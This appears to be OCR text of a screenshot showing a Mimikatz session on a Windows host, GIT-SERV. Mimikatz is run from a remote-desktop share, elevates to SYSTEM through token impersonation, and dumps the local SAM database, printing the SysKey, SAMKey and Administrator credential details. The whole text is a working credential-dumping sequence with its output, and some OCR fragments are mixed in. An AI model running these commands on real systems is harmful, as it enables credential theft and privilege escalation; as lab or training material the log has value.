 mimikatz 2.2.0 x64 (oe.eo)
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  4 2020 18:59:26
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 20141          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000b5d45} 2 F 1722298     GIT-SERV\Neozer0        S-1-5-21-3335744492-1614955177-2693036043-1002  (15g,24p)    Primary
* Thread Token  : {0;000003e7} 1 D 1795378     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # log c:\windows\temp\mimikatz.log
Using 'c:\windows\temp\mimikatz.log' for logfile : OK
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
Hash NTLM:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
ENG
08:12
18/04/2021
2